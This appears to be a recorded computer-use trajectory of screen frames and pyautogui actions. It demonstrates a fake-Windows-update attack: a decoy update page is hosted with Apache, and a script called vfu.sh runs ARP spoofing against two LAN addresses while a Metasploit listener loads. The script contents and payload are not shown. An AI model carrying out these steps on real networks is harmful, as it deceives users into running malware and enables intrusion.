
pyautogui.moveTo(337, 346)

# Copy index.html and winUpdate.png from the fakeupdate www folder
pyautogui.doubleClick(47, 31)

pyautogui.doubleClick(122, 106)

pyautogui.rightClick(122, 109)

pyautogui.click(35, 131)

# Paste both files into /var/www and close Dolphin
pyautogui.click(25, 125)

pyautogui.doubleClick(315, 359)

pyautogui.doubleClick(321, 230)

pyautogui.click(371, 227)

pyautogui.click(887, 25)

# Start Apache with 'service apache2 start' and launch Firefox on localhost
pyautogui.write('service apache2 start')

pyautogui.write('firefox localhost')
pyautogui.write('cd')

# Change into Desktop/fakeupdate listing vfu.sh and www, then clear the screen
pyautogui.write('Desktop/fakeupdate/;ls')

pyautogui.write('cle')
pyautogui.write('./vfu.sh')

# Show vfu.sh usage, then run './vfu.sh 192.168.1.3 192.168.1.4' to start the spoofing attack
pyautogui.press('Return')

pyautogui.write('./vfu.sh 192.168.1.3 192.168.1.4')

# Position the ARP spoofing and Metasploit listener windows while Metasploit loads
pyautogui.moveTo(288, 6); pyautogui.dragTo(187, 184)

pyautogui.moveTo(545, 289); pyautogui.dragTo(546, 246)

pyautogui.moveTo(492, 399)
